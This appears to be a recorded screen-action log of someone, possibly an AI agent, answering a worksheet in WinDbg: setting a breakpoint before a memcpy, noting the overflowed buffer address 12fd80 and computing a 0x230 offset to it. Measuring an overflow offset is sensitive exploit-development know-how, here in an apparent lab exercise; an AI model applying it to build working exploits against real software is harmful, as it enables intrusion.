
text(.)

text(A.)

text(nswers)

text(00401187)

Set breakpoint bp 00401187, run to it, and dump the memcpy arguments with dd esp
text(00401187)

key(Return)

key(Return)

Record answer 3. 12fd80, the overflowed buffer address
text(3.)

text(12)

text(fd80)

mouse_move(597, 650)
text(?12ffb)

Evaluate ?12ffb0-12fd80 in WinDbg and select the 00000230 result
text(0-)
